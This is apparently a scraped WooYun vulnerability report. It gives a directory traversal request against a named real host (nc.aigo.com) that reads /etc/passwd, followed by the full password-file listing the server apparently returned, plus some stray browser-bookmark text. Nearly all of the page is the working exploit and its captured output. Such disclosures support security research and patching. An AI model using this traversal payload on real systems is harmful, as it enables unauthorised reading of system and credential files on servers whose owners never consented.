 nc.aigo.com/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
www.wooyun.org